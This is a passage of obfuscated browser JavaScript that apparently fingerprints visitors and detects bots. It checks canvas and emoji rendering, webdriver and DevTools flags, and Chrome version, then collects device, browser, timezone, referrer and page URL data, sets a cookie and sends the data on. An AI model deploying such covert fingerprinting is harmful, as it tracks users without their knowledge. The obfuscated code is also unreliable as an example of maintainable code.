_0x352216(_0x4e9c42-0x104,_0x558393,_0x4e9c42-_0x408a5e._0xd6eba7,_0x1f1a24-_0x408a5e._0x99a47a);}return _0x45a8f7['AOEOT'](_0x4c7ef1,function(_0x1719e6){var _0x6e3c6a={_0x1c94fc:0x21,_0x4ad54c:0x185,_0x103a79:0x137},_0x464f02={_0x4368be:0xf7,_0x3ec768:0x1e4},_0x5de588={_0x4b048b:0x5f},_0x4c8817={_0x39e02b:0x356,_0x2fa193:0x1dd,_0x1ad4b6:0x29e},_0x16e971={_0x2fc556:0x168,_0x5950bc:0x1e2},_0x257e9a={'FqoMK':_0x250863[_0x2b00b0(0x2b2,0x236,_0x2596b7._0x734113,0x2aa)],'hZrTj':_0x2b00b0(_0x2596b7._0x31dace,0x321,0x327,0x1ce),'MfzsD':_0x2b00b0(0x4f1,0x607,_0x2596b7._0x259e3b,_0x2596b7._0x3c6689)+'Arial','TBHwS':_0x250863[_0x2e2632(-_0x2596b7._0x4c64d7,_0x2596b7._0x3709bf,-_0x2596b7._0x3d3715,_0x2596b7._0xfd3e7c)],'otWbe':_0x250863[_0x2e2632(_0x2596b7._0x8cc43a,0xd2,_0x2596b7._0x483c98,_0x2596b7._0x337a41)],'TDBuS':_0x2e2632(0x2fe,0x247,_0x2596b7._0x54b9bc,_0x2596b7._0x51f57e)+'ro','jArpn':_0x250863['ZpZxI'],'OpuZy':_0x250863[_0x2b00b0(_0x2596b7._0x400e4b,_0x2596b7._0x62b8a4,_0x2596b7._0x56d266,0x24c)],'iNtWY':_0x250863[_0x2e2632(_0x2596b7._0x3eef4f,_0x2596b7._0x30f49f,0x145,_0x2596b7._0x110d8a)],'ymhES':_0x250863[_0x2b00b0(_0x2596b7._0x42d430,_0x2596b7._0x110d8a,0x24c,0x305)],'VLjuN':function(_0x2a4d96,_0x3f1d57){return _0x250863['xpasQ'](_0x2a4d96,_0x3f1d57);},'Pyycc':_0x250863[_0x2b00b0(_0x2596b7._0x54295b,0x22a,0x2db,_0x2596b7._0x3760b8)],'dkSBy':_0x250863['eNSrX'],'hxIET':_0x250863['ppRle'],'QluTf':function(_0x23c3ee,_0x1b3f60){function _0x316f69(_0x1377e0,_0x2ff572,_0x3bb419,_0x3f86e5){return _0x2e2632(_0x1377e0-_0x16e971._0x2fc556,_0x2ff572,_0x3f86e5-0x149,_0x3f86e5-_0x16e971._0x5950bc);}return _0x250863[_0x316f69(_0x4c8817._0x39e02b,0x30e,_0x4c8817._0x2fa193,_0x4c8817._0x1ad4b6)](_0x23c3ee,_0x1b3f60);},'vTHNL':_0x250863[_0x2e2632(_0x2596b7._0x4a8afe,_0x2596b7._0xba53a4,0x13d,0x2a1)]},_0x102968=_0x1719e6[_0x2e2632(0x10,0x150,_0x2596b7._0x34d8f7,-0x10a)+'45118'],_0x4ea321={'emoji':_0x49801a(),'canvas_size':_0x250863[_0x2e2632(0x1a5,0xd9,0x189,_0x2596b7._0x268a44)](_0x33d51a,_0x102968),'webdriver':_0x250863[_0x2b00b0(0x265,_0x2596b7._0x1f0d1e,0x33f,_0x2596b7._0x2fa376)](_0x341b0a),'cdp':_0x250863[_0x2b00b0(0x265,_0x2596b7._0x504684,_0x2596b7._0x59195f,0xf8)](_0x350cba),'outer_height':_0x25585e(),'chrome_version':_0x250863[_0x2b00b0(_0x2596b7._0x43f600,0x324,_0x2596b7._0x2e0b27,_0x2596b7._0x2e56a4)](_0xed8f2c),'chrome142':_0x250863[_0x2e2632(-0x10f,0x97,_0x2596b7._0x34a0ee,_0x2596b7._0xef2a9)](_0x295cc9),'raf':_0x250863[_0x2b00b0(0x28c,0x122,_0x2596b7._0x35ec24,_0x2596b7._0x3b181b)](_0x59d1ef)};function _0x2b00b0(_0x1f9c5f,_0x17472b,_0x8b972d,_0x2119ac){return _0x5d89f4(_0x1f9c5f- -0xdf,_0x17472b,_0x8b972d-0x10d,_0x2119ac-_0x5de588._0x4b048b);}if(_0x15dc16){if(_0x250863[_0x2b00b0(_0x2596b7._0x116a99,0x43a,_0x2596b7._0x5b740a,0x63c)]===_0x2b00b0(_0x2596b7._0x18a4a8,0x19d,0x413,_0x2596b7._0x561855))_0x4ea321[_0x2e2632(-_0x2596b7._0x3b2743,-_0x2596b7._0x40d0b9,0xd5,0xfc)+_0x2b00b0(_0x2596b7._0x4cdaae,_0x2596b7._0x403c14,0x1da,_0x2596b7._0x4bad78)+'ts']=_0x15dc16;else{var _0x49661b={_0x547ed6:0x11,_0x25ed8c:0x59,_0x5db9f2:0x41,_0x4f8535:0x8c,_0x381569:0x1d,_0x8eab62:0x265},_0x32971d={_0x5bfbed:0xca},_0x5144be={_0x242337:0x233,_0x384c2f:0x269},_0x1dd948=('21|9|'+_0x2e2632(0x7a,0x18c,0x1c2,_0x2596b7._0x565d18)+_0x2b00b0(0x316,0x376,_0x2596b7._0x3097b8,0x481)+_0x2e2632(_0x2596b7._0x21e8ea,_0x2596b7._0x1f74bd,_0x2596b7._0x4c5d91,0x29)+_0x2e2632(0x1bc,0x230,_0x2596b7._0x2f094d,_0x2596b7._0x25d1f2)+'|15|1'+_0x2e2632(_0x2596b7._0x70a2f5,_0x2596b7._0x131c0a,0x19b,_0x2596b7._0x494246)+_0x2e2632(_0x2596b7._0x49217b,0x1e0,0x84,-_0x2596b7._0x1ccf53)+'24|7|'+'25|22'+_0x2b00b0(_0x2596b7._0x3c0472,0x453,0x263,_0x2596b7._0x4b36a5)+_0x2e2632(_0x2596b7._0x1cae12,_0x2596b7._0x419509,_0x2596b7._0xba53a4,_0x2596b7._0x470d1c)+_0x2e2632(0xc7,_0x2596b7._0x5a20fc,_0x2596b7._0x1234af,-_0x2596b7._0xfd3e7c)+'|36|1'+'4|20|'+_0x2e2632(_0x2596b7._0x21cf3f,_0x2596b7._0x1f3e0d,-0x36,-0x165)+'|33|1'+'2|1|3'+_0x2b00b0(_0x2596b7._0x5aba68,_0x2596b7._0x3b181b,0x48b,0x380)+_0x2b00b0(0x336,0x434,_0x2596b7._0x5672fa,_0x2596b7._0x19fbe8))[_0x2b00b0(0x32c,_0x2596b7._0x4f8639,0x3dc,_0x2596b7._0x6315d0)]('|'),_0x1479ba=0x43*-0x6+-0x3*-0x322+-0xc*0xa7;while(!![]){switch(_0x1dd948[_0x1479ba++]){case'0':_0x117db8[_0x2e2632(-0x8e,0xa2,_0x2596b7._0x1c3dbb,0x3d)+'t']=0x328+0x6a5+-0x941;continue;case'1':_0x929053[_0x2b00b0(_0x2596b7._0x56d266,_0x2596b7._0x28bd63,0x3ac,0x2b4)+_0x2b00b0(_0x2596b7._0x840373,0x42a,_0x2596b7._0x489ebe,0x1e7)]=_0x257e9a[_0x2b00b0(0x39f,_0x2596b7._0x5b2a97,_0x2596b7._0x2e792a,_0x2596b7._0x5e2256)];continue;case'2':_0x929053[_0x2e2632(-_0x2596b7._0x494246,_0x2596b7._0xc04b0a,0xdf,_0x2596b7._0x702c4b)](0x2*0xa45+0x23ef*0x1+0x3847*-0x1,0x1*-0x2273+-0x1330+-0x35d5*-0x1,-0x66e+-0x155e+0x1bfe,0x8a2*-0x4+0x244f+-0xd*0x23,0x9*-0x40f+-0x1*-0x83+0x240a+0.2831853072000001,!![]);continue;case'3':_0x929053['begin'+_0x2b00b0(_0x2596b7._0x26817e,_0x2596b7._0x2aad05,0x2b7,0x2f2)]();continue;case'4':_0x929053['fillS'+_0x2e2632(-0xd8,-0x5e,_0x2596b7._0x568c5b,_0x2596b7._0x25d1e8)]=_0x257e9a['hZrTj'];continue;case'5':_0x929053[_0x2b00b0(_0x2596b7._0x3b0c5c,_0x2596b7._0x410c62,0x67e,_0x2596b7._0x71202)]=_0x257e9a[_0x2b00b0(_0x2596b7._0x6e65b4,_0x2596b7._0x26e2e4,_0x2596b7._0xf3963a,_0x2596b7._0x4e48f2)];continue;case'6':_0x929053['rect'](-0x197c+0x1ba7+-0x5*0x6f,0x1211+0x1*-0xb11+-0x700,-0x4f*0x4f+-0x1a8d+0x38*0xe9,0xc9e+-0x237a+0x3d1*0x6);continue;case'7':_0x929053['globa'+_0x2b00b0(0x303,0x1d7,_0x2596b7._0x11923b,0x352)+'osite'+_0x2b00b0(_0x2596b7._0x5aa5d4,_0x2596b7._0x29037c,0x4d1,0x3f9)+_0x2b00b0(0x45e,_0x2596b7._0x46a498,0x5c9,0x363)]=_0x257e9a[_0x2b00b0(_0x2596b7._0x129b47,_0x2596b7._0x1c4873,_0x2596b7._0x5dfba0,0x390)];continue;case'8':_0x929053[_0x2e2632(-0x4b,_0x2596b7._0x4efddf,_0x2596b7._0x40cf74,_0x2596b7._0x83e1b9)](0x10d8+-0xd*0x14d+0x75,0x14aa+0x148d+-0x2905,0x1d2+0x169c*0x1+-0x183c,0x16d0+0x9f5*0x2+-0x2aba,-0x1f8*0x13+-0x33b*0x9+0x4281+0.2831853072000001,!![]);continue;case'9':var _0x117db8=_0x377ce7[_0x2e2632(0x23a,0x29e,_0x2596b7._0x6fd35,0x28d)+_0x2e2632(_0x2596b7._0x3c7961,-0x5,0x131,_0x2596b7._0x4a65e2)+_0x2e2632(0x175,_0x2596b7._0x31ea21,_0x2596b7._0xe4d0d2,_0x2596b7._0x2cd07c)](_0x257e9a[_0x2e2632(0x25d,_0x2596b7._0x3d74bf,0x28e,0x175)]);continue;case'10':_0x929053[_0x2b00b0(0x500,_0x2596b7._0x79e83,_0x2596b7._0x31f739,0x4d5)](_0x257e9a['TDBuS']);continue;case'11':_0x929053[_0x2e2632(_0x2596b7._0x284df4,-_0x2596b7._0x335567,0x10f,_0x2596b7._0x4cbc97)+_0x2b00b0(0x347,_0x2596b7._0x175fc0,0x46d,0x3c3)]=_0x257e9a[_0x2e2632(_0x2596b7._0x5efa61,0x103,0x154,0x151)];continue;case'12':_0x929053[_0x2b00b0(_0x2596b7._0x5def4b,_0x2596b7._0x3e6f5,0x4ce,_0x2596b7._0xae9484)](_0x257e9a[_0x2b00b0(0x3ae,_0x2596b7._0x227995,_0x2596b7._0x2602dd,0x2a0)]);continue;case'13':_0x929053[_0x2b00b0(_0x2596b7._0x17bb3d,_0x2596b7._0x175fc0,0x2ee,_0x2596b7._0x1a41ff)+_0x2b00b0(0x3fb,_0x2596b7._0x241510,0x386,0x2a2)]();continue;case'14':_0x929053[_0x2e2632(_0x2596b7._0x49ea5c,0x365,_0x2596b7._0x2a316c,0x332)](_0x2e2632(0x206,_0x2596b7._0x16292d,0x241,_0x2596b7._0x4126b6)+'ro');continue;case'15':_0x929053[_0x2e2632(_0x2596b7._0x2496a8,_0x2596b7._0x2025b4,0x10f,0x1a6)+_0x2e2632(0x1df,0x1b,0x9c,-0x66)]=_0x257e9a[_0x2e2632(-_0x2596b7._0x1a22b2,_0x2596b7._0x1ecde7,_0x2596b7._0x23a834,_0x2596b7._0x2cfd22)];continue;case'16':_0x929053[_0x2e2632(0x344,_0x2596b7._0x3e66d6,_0x2596b7._0x5d6ac3,_0x2596b7._0x49f62a)](_0x2b00b0(0x44a,0x498,0x38e,_0x2596b7._0x56d6a2)+'dd');continue;case'17':_0x929053[_0x2b00b0(0x50f,0x4c4,0x5d4,_0x2596b7._0x566120)]=_0x257e9a[_0x2e2632(0x167,_0x2596b7._0x5cd8b7,_0x2596b7._0x35ec24,0x99)];continue;case'18':_0x929053['fillT'+_0x2b00b0(0x29e,_0x2596b7._0x439545,0x19e,0x415)](_0x2b00b0(_0x2596b7._0x9c9ddf,_0x2596b7._0x329334,_0x2596b7._0x3c312e,0x2d4)+'jordb'+'ank\x20😃'+'\x20gly',0x666+0x52f*-0x3+0x5*0x1d5,-0x1f6f+-0x1*-0x1b1+-0x1*-0x1dcd);continue;case'19':_0x929053[_0x2b00b0(0x384,_0x2596b7._0x531543,0x4b4,0x45d)](-0x246c+-0x1c12+0x4080,-0x15a1*0x1+0xcd*0x7+0x558*0x3,0x17*0x169+0x25ad+0x1*-0x4616,0x4*-0x5f8+-0x15e9+0x517*0x9);continue;case'20':_0x929053[_0x2e2632(_0x2596b7._0x175497,0x27c,_0x2596b7._0x4eef3a,_0x2596b7._0x5a50bc)+_0x2e2632(-0xd4,_0x2596b7._0x1f9123,0x9c,_0x2596b7._0x2a8258)]=_0x257e9a[_0x2e2632(0x96,_0x2596b7._0xb0feb9,0x177,0x63)];continue;case'21':var _0xebfc55={'bvDZY':function(_0x1d338d,_0xb62e32){var _0x4cfe50={_0xbf175e:0xc7};function _0x583c35(_0x561072,_0x1a1735,_0x39ea93,_0x11060a){return _0x2b00b0(_0x39ea93- -0x5c,_0x561072,_0x39ea93-0x162,_0x11060a-_0x4cfe50._0xbf175e);}return _0x257e9a[_0x583c35(_0x5144be._0x242337,0x3f3,0x3a2,_0x5144be._0x384c2f)](_0x1d338d,_0xb62e32);}};continue;case'22':_0x929053['begin'+'Path']();continue;case'23':_0x117db8[_0x2e2632(_0x2596b7._0x6fd35,_0x2596b7._0x157b10,_0x2596b7._0x4075cd,_0x2596b7._0x8c1093)]=-0xacc*-0x3+0x23*0xf1+-0x1*0x4067;continue;case'24':_0x929053[_0x2e2632(_0x2596b7._0x50d852,_0x2596b7._0xa6cb50,0x284,_0x2596b7._0x439fb0)+_0x2b00b0(0x29e,0x245,0x20b,0x33d)](_0x257e9a[_0x2b00b0(_0x2596b7._0x182229,_0x2596b7._0x559c25,0x5cf,0x3e5)],0x49*0x3e+0x2122+0x2*-0x1966,-0x434*-0x7+-0x17b0+-0x58f);continue;case'25':_0x929053[_0x2b00b0(_0x2596b7._0x56d266,_0x2596b7._0x5a1424,_0x2596b7._0x1d0a62,_0x2596b7._0x2386b8)+_0x2b00b0(_0x2596b7._0x9dd4bc,0x379,_0x2596b7._0x4075cd,0x34b)]=_0x257e9a[_0x2b00b0(0x39f,0x334,_0x2596b7._0x4f4041,_0x2596b7._0x448413)];continue;case'26':_0x929053['fillS'+_0x2e2632(_0x2596b7._0x3df785,_0x2596b7._0x3f6fa1,_0x2596b7._0x568c5b,_0x2596b7._0x5c7cdf)]=_0x257e9a[_0x2e2632(_0x2596b7._0xd813b,0xbf,0x16d,0x1e9)];continue;case'27':_0x929053['arc'](-0x629+-0x1*0x689+0xcfd,0x254b*0x1+-0x2312+-0x1ee,0x8cd+0x8e6*0x1+-0x119a,0x1ad7+-0x160f+-0x4c8,-0xa*-0x3a1+-0x12*0x1ed+-0x19a+0.2831853072000001,!![]);continue;case'28':_0x117db8[_0x2e2632(_0x2596b7._0x27fcc8,-0x6,0x157,_0x2596b7._0xe4d0d2)+'b'](function(_0xdae8ee){var _0x4f3247={_0x4931f5:0x567},_0x5bba79={_0x2c02f7:0x431,_0x301978:0x1f4,_0x21515d:0xb9},_0x1b1ee1={_0x12fc2d:0x38e,_0x64e701:0x34c},_0x2320b1={'kOkvm':function(_0x15d944,_0xf8711e){function _0x331dcd(_0x1530f8,_0x63fb69,_0x2080f1,_0x249481){return _0x2883(_0x2080f1- -0xf2,_0x249481);}return _0xebfc55[_0x331dcd(0x1d8,_0x1b1ee1._0x12fc2d,_0x1b1ee1._0x64e701,0x4bf)](_0x15d944,_0xf8711e);}};function _0x1ad67a(_0x1913e4,_0x2c3a34,_0x1eca4c,_0x38467a){return _0x2b00b0(_0x1913e4- -0x3fe,_0x2c3a34,_0x1eca4c-_0x32971d._0x5bfbed,_0x38467a-0xe);}function _0x44cae9(_0x3d3530,_0x256a77,_0x474073,_0x319c14){return _0x2b00b0(_0x3d3530- -_0x5bba79._0x2c02f7,_0x474073,_0x474073-_0x5bba79._0x301978,_0x319c14-_0x5bba79._0x21515d);}_0xdae8ee[_0x44cae9(-_0x49661b._0x547ed6,0x69,-_0x49661b._0x25ed8c,0x22)+_0x44cae9(0x1c,_0x49661b._0x5db9f2,0xc1,-_0x49661b._0x4f8535)+'r']()[_0x1ad67a(-0x108,-_0x49661b._0x381569,-_0x49661b._0x8eab62,-0xfd)](function(_0x3bb302){var _0x51098d={_0x43b29c:0x74c,_0x1124b5:0x150};function _0x41bead(_0x2c59a6,_0xe5c3f8,_0x43aede,_0x3044ab){return _0x44cae9(_0xe5c3f8-_0x51098d._0x43b29c,_0xe5c3f8-0xd,_0x3044ab,_0x3044ab-_0x51098d._0x1124b5);}_0x2320b1[_0x41bead(0x5f7,_0x4f3247._0x4931f5,0x54a,0x5dd)](_0x5b9a00,_0x5e9f77(_0x3bb302));});},_0x2b00b0(_0x2596b7._0x4c3f9f,0x47e,_0x2596b7._0x4a4121,0x5e2)+_0x2b00b0(_0x2596b7._0x30f49f,_0x2596b7._0x5ad0e3,_0x2596b7._0x586448,0x157),-0x1f02+0x1*-0x417+0x1*0x231a);continue;case'29':var _0x929053=_0x117db8[_0x2e2632(_0x2596b7._0x44e7c7,0x2c7,_0x2596b7._0x566174,_0x2596b7._0x2ed161)+_0x2e2632(0x22a,_0x2596b7._0x48aa3b,0x10c,_0x2596b7._0x2585e0)]('2d');continue;case'30':_0x929053[_0x2e2632(_0x2596b7._0x554c71,0x3a,0x5f,0x39)+'ect'](0x1d78+-0x4*0x367+-0x5*0x313,-0x1*0x89f+0x11a5+-0x1*0x905,0x498+-0x81b+0x3c1,-0x1893+0x223d+0x6*-0x199);continue;case'31':_0x929053['arc'](-0x1fc3+0x43*-0x79+-0x3fb9*-0x1,0x18*-0x32+-0x29*0x19+0x5*0x1cc,-0xd4*-0x3+-0x2e3*-0xa+-0x1f0f,-0x3c*-0x12+0xe79+-0x12b1,-0x146*0x1+-0x1796*0x1+0x18e2+0.2831853072000001,!![]);continue;case'32':_0x929053[_0x2b00b0(_0x2596b7._0x217709,0x2b7,_0x2596b7._0x4f4041,_0x2596b7._0x180770)+'Path']();continue;case'33':_0x929053[_0x2b00b0(_0x2596b7._0x4c80cf,_0x2596b7._0x3a7e3b,_0x2596b7._0x54029e,_0x2596b7._0x353449)+_0x2e2632(_0x2596b7._0x48f70f,0x217,0x150,_0x2596b7._0x347993)]();continue;case'34':_0x929053['arc'](-0x21d7+0x14b*-0x1a+0x21e0*0x2,-0x6*0x4a9+-0x269*-0x2+0x1788,-0x1b4e+0x1*0x1ff3+-0x473*0x1,-0xcd4+0x1819*0x1+-0xb45,0x1f3c+0xe29+-0x2d5f+0.2831853072000001,!![]);continue;case'35':_0x929053[_0x2e2632(-_0x2596b7._0x5891d0,0xec,_0x2596b7._0x20da22,-_0x2596b7._0x25ca46)+'aseli'+'ne']=_0x257e9a[_0x2e2632(0xf1,_0x2596b7._0x499a20,0x240,_0x2596b7._0x3eef4f)];continue;case'36':_0x929053[_0x2b00b0(0x371,0x1fa,_0x2596b7._0x40feb1,0x30b)+'Path']();continue;}break;}}}var _0x9a8593=_0x4ea321['emoji'][_0x2b00b0(_0x2596b7._0x4404de,0x170,_0x2596b7._0x87f242,_0x2596b7._0x22f0c9)+'d']&&_0x4ea321[_0x2b00b0(0x361,_0x2596b7._0x1644ec,0x217,0x4c0)+_0x2e2632(_0x2596b7._0x3cc933,_0x2596b7._0x70b234,_0x2596b7._0x2f4e3a,0x2ea)+'e']['passe'+'d']&&_0x4ea321['webdr'+'iver']['passe'+'d']&&_0x4ea321['cdp'][_0x2b00b0(0x2e4,0x227,_0x2596b7._0x10b2bf,_0x2596b7._0x6617e8)+'d']&&_0x4ea321[_0x2b00b0(0x2a3,_0x2596b7._0x518376,_0x2596b7._0xc86d92,0x1bb)+_0x2e2632(-_0x2596b7._0x4e0ad1,-_0x2596b7._0x55b55e,-_0x2596b7._0x3b9b59,0x11c)+'ht']['passe'+'d']&&_0x4ea321[_0x2e2632(-_0x2596b7._0x27619c,0x7,-_0x2596b7._0x17f150,-_0x2596b7._0x2497c5)+_0x2e2632(_0x2596b7._0x483c98,_0x2596b7._0x22c067,_0x2596b7._0x29a34d,_0x2596b7._0x4d36ed)+'sion']['passe'+'d']&&_0x4ea321[_0x2e2632(_0x2596b7._0x47edfe,_0x2596b7._0x2db4f4,-0x17,0xe2)+_0x2e2632(0x1ad,0x186,_0x2596b7._0x441c5d,_0x2596b7._0x217d56)][_0x2e2632(-0x128,-0xe,_0x2596b7._0x4b5c7e,0x6b)+'d']&&_0x4ea321[_0x2e2632(_0x2596b7._0x11923b,_0x2596b7._0x1b22b5,_0x2596b7._0x47cb9a,_0x2596b7._0x3583de)][_0x2b00b0(_0x2596b7._0x2201be,_0x2596b7._0x32ad52,0x232,_0x2596b7._0x20bb50)+'d']&&(!_0x15dc16||_0x15dc16[_0x2e2632(_0x2596b7._0x258ca7,_0x2596b7._0x36d938,_0x2596b7._0x4b5c7e,_0x2596b7._0x1c3dbb)+'d']),_0x1a5d47=_0x250863[_0x2e2632(-_0x2596b7._0x3fe85e,-0x32,-0x46,-0x8d)](_0x590a6b);_0x50e1d1[_0x2b00b0(_0x2596b7._0x5dfba0,_0x2596b7._0x329a1a,_0x2596b7._0xb4f6d5,_0x2596b7._0x3c08bf)+'ss']=_0x9a8593;function _0x2e2632(_0x1aa256,_0x42f41f,_0x1b77be,_0x51804e){return _0x20d956(_0x1aa256-_0x464f02._0x4368be,_0x42f41f-_0x464f02._0x3ec768,_0x1b77be- -0x2f9,_0x42f41f);}_0x50e1d1[_0x2e2632(0x26d,_0x2596b7._0x4d31fe,0x25e,_0x2596b7._0x4a07bf)+'s']=_0x4ea321,_0x250863[_0x2b00b0(_0x2596b7._0x5e8e52,0x364,0x2cd,0x58b)](_0x214cc6,_0x1141ba,_0x9a8593?'1':'0',_0xa2302c);if(_0x9a8593){if(_0x250863[_0x2e2632(_0x2596b7._0x2b1488,0x1bc,0x1ab,0xc5)]!==_0x250863[_0x2b00b0(0x456,_0x2596b7._0x5e2256,_0x2596b7._0x32fd2d,0x58f)])_0x1258ff+='0';else{var _0x1b51b4={};_0x1b51b4[_0x2b00b0(0x2f4,0x2c6,_0x2596b7._0x43a4d0,0x340)+_0x2b00b0(_0x2596b7._0x206534,0x2cf,_0x2596b7._0x1f7104,_0x2596b7._0x2a6877)+'e']=_0x1a5d47['devic'+_0x2e2632(_0x2596b7._0xd77c85,-0xa1,0xb,-0x9f)+'e'],_0x1b51b4[_0x2b00b0(0x2f4,_0x2596b7._0x3a75a4,_0x2596b7._0x299396,_0x2596b7._0x41e7f7)+'e_mod'+'el']=_0x1a5d47['devic'+_0x2b00b0(_0x2596b7._0xe09d5e,_0x2596b7._0x33f8de,0x2ff,_0x2596b7._0x13a137)+'el'],_0x1b51b4[_0x2b00b0(_0x2596b7._0x3a7a8f,_0x2596b7._0x594c49,0x359,0x383)+'er']=_0x1a5d47['brows'+'er'],_0x1b51b4[_0x2e2632(_0x2596b7._0x40cecf,_0x2596b7._0xc86d92,0x219,0xfa)+_0x2e2632(_0x2596b7._0x1ae654,0x20f,_0x2596b7._0x3fd64b,0x100)+_0x2b00b0(_0x2596b7._0x4e6ae8,0x497,0x2ba,_0x2596b7._0xa45d6b)]=_0x1a5d47[_0x2b00b0(0x4c4,_0x2596b7._0x3099a2,_0x2596b7._0x3b0c5c,0x5ac)+_0x2b00b0(0x4ba,0x47b,_0x2596b7._0x140e87,_0x2596b7._0x453a69)+_0x2b00b0(0x3d0,_0x2596b7._0x132d1b,_0x2596b7._0x2aad05,_0x2596b7._0x5c700e)],_0x1b51b4[_0x2b00b0(0x36d,0x4e0,_0x2596b7._0xc831b,_0x2596b7._0x4d5cd2)+'n']=_0x1a5d47[_0x2b00b0(0x36d,0x349,0x490,0x468)+'n'],_0x1b51b4['timez'+_0x2e2632(0x4d,_0x2596b7._0x470d1c,0x195,0x43)]=_0x1a5d47[_0x2e2632(0x10d,0x1a4,0x14c,_0x2596b7._0x74d16d)+_0x2b00b0(_0x2596b7._0x19f66f,0x562,_0x2596b7._0x458363,0x48a)],_0x1b51b4[_0x2b00b0(_0x2596b7._0x57cdf4,_0x2596b7._0x4d6164,0x1fa,0x34d)+_0x2e2632(0xbf,0x121,0x234,0x3a3)]=_0x1719e6,_0x1b51b4[_0x2e2632(0xd5,_0x2596b7._0x406a2d,_0x2596b7._0x493025,_0x2596b7._0xa916be)+_0x2b00b0(0x472,0x4ed,0x37e,0x50f)]=_0x40a885,_0x1b51b4[_0x2e2632(_0x2596b7._0x4e3783,_0x2596b7._0x412b81,_0x2596b7._0x2c37c9,0x245)+_0x2e2632(_0x2596b7._0x1b7b89,_0x2596b7._0x222bf2,0x1c0,_0x2596b7._0x4d0345)]=_0x1cedf7,_0x1b51b4[_0x2e2632(0x36f,0x195,_0x2596b7._0x22d976,0xd1)+_0x2b00b0(0x43c,_0x2596b7._0x1dd874,_0x2596b7._0xb04391,_0x2596b7._0x489dc0)]=_0x56cca4,_0x50e1d1['data']=_0x1b51b4,_0x250863[_0x2b00b0(0x535,_0x2596b7._0x1e7404,_0x2596b7._0x49e4b4,_0x2596b7._0x5d0a36)](_0x1d08fc,_0x50e1d1[_0x2b00b0(0x268,0x10d,0x2b3,0x35a)],function(_0x5f112c){var _0x3c41de={_0x435499:0x18f,_0x463139:0x16d};function _0x5e6325(_0x5f44bb,_0x24011c,_0x806b39,_0x571887){return _0x2b00b0(_0x806b39-_0x6e3c6a._0x1c94fc,_0x5f44bb,_0x806b39-_0x6e3c6a._0x4ad54c,_0x571887-_0x6e3c6a._0x103a79);}function _0x420fc5(_0x2f69d1,_0xdb1aa1,_0x35b06f,_0x2953f9){return _0x2b00b0(_0x2953f9- -0x2ac,_0x35b06f,_0x35b06f-_0x3c41de._0x435499,_0x2953f9-_0x3c41de._0x463139);}if(_0x257e9a['QluTf']('IexvP',_0x257e9a[_0x5e6325(0x36c,_0x169105._0x3497b2,_0x169105._0x1d8a87,_0x169105._0x5b902)])){var _0x3c3985={};_0x3c3985[_0x5e6325(0x675,0x3a2,0x507,0x4aa)]=0x0;var _0x241620={};return _0x241620[_0x420fc5(-_0x169105._0x3b128d,_0x169105._0x358e38,_0x169105._0x2f1e25,_0x169105._0x2b20d5)+'d']=![],_0x241620[_0x420fc5(0x215,-_0x169105._0x3c73b4,_0x169105._0x29baa2,0x105)]=_0x3c3985,_0x241620['messa'+'ge']=_0x5e6325(0x2dc,_0x169105._0x8deb16,0x44a,0x594)+_0x420fc5(_0x169105._0xddac18,0x244,_0x169105._0x28400b,0x111)+'данны'+'х',_0x241620;}else _0x50e1d1['sent']=_0x5f112c;});}}else _0x50e1d1[_0x2b00b0(_0x2596b7._0x4cb4db,0x18e,_0x2596b7._0x10a490,0x3cf)]=_0x250863[_0x2e2632(0x30,0x1aa,0x96,_0x2596b7._0x21c2cc)],_0x50e1d1[_0x2b00b0(0x252,_0x2596b7._0x3fb08b,_0x2596b7._0x5b0e75,_0x2596b7._0x4e9a9a)]=![];}),_0x50e1d1;}var _0xced86c={};_0xced86c[_0x352216(0x43a,0x3ec,_0x550eae._0x920f25,0x2b9)]=_0x49801a,_0xced86c[_0xf3f610(_0x550eae._0x1780f2,0x4d0,0x3b4,0x4a0)+'sSize']=_0x33d51a,_0xced86c[_0x352216(0x3ff,_0x550eae._0x1f2fc2,0x37e,_0x550eae._0x262f3f)+_0x352216(_0x550eae._0x76521a,0x41f,_0x550eae._0xfe06c7,0x3ea)]=_0x341b0a,_0xced86c[_0xf3f610(0x6ed,_0x550eae._0x32b707,0x72a,0x693)]=_0x350cba;function _0xf3f610(_0xf0a06,_0x3bc4e7,_0x137ecc,_0x263d8f){return _0x2883(_0x3bc4e7-0x1d7,_0xf0a06);}_0xced86c[_0x352216(_0x550eae._0x419d69,_0x550eae._0x2dd407,0x289,_0x550eae._0x3f3316)+'Heigh'+'t']=_0x25585e,_0xced86c['chrom'+_0x352216(0x38c,0x12c,_0x550eae._0x3c1326,0x371)+_0xf3f610(_0x550eae._0x3e5dae,_0x550eae._0x6371f0,_0x550eae._0x35f18c,_0x550eae._0x4eb227)]=_0xed8f2c,_0xced86c[_0x352216(_0x550eae._0x3e3281,0x1cd,_0x550eae._0x143d80,_0x550eae._0x47fae3)+_0x352216(_0x550eae._0xc4a15b,_0x550eae._0x30fec1,0x4b4,0x5a6)]=_0x295cc9,_0xced86c[_0x352216(0x2c5,0x2b9,0x366,0x26c)+'tHint'+'s']=_0x2b3b2f,_0xced86c[_0xf3f610(_0x550eae._0x59b65b,_0x550eae._0x2a6d37,_0x550eae._0x3aac0c,_0x550eae._0x400fb9)]=_0x59d1ef;var _0x478b70={};_0x478b70[_0x352216(0x376,_0x550eae._0x24d391,_0x550eae._0x56957e,_0x550eae._0x1df497)+'dySen'+'t']=_0x5f1e13,_0x478b70[_0xf3f610(_0x550eae._0x6d69e7,0x5d8,0x4e1,_0x550eae._0x59ef92)+_0x352216(0x336,0x262,_0x550eae._0x1738b2,0x375)+'eck']=_0x397a68,_0x478b70[_0xf3f610(0x319,0x458,0x436,_0x550eae._0x1b46fc)+_0xf3f610(_0x550eae._0x33bc47,_0x550eae._0x1c57a0,_0x550eae._0x2473d6,_0x550eae._0x13ee71)]=_0x40a885,_0x478b70['refer'+'rer']=_0x1cedf7,_0x478b70[_0xf3f610(0x390,0x4ec,_0x550eae._0x1a65f0,_0x550eae._0x2f10f4)+'rl']=_0x56cca4,window['Canva'+_0xf3f610(0x659,_0x550eae._0x44410b,0x4e6,_0x550eae._0x4575b2)+_0xf3f610(0x423,0x4dd,0x399,_0x550eae._0x1e17fb)]={'collect':_0x491b08,'collectAllCanvases':_0x4c7ef1,'parseUA':_0xa6c0af,'checks':_0xced86c,'rafData':_0x2ca946,'status':_0x478b70,'cookies':{'get':_0x2ed155,'set':_0x214cc6,'clear':function(){_0x214cc6(_0x1141ba,'',-(-0x15be+0x1a4f+-0x490)),_0x214cc6(_0x30f3e8,'',-(-0x1764+-0xe3a+0x259f*0x1));}},'CANVAS_ORDER':_0x267f6f};function _0x394508(){var _0x4a4701={_0x5962d6:0x45d,_0x3e8db2:0x50a};function 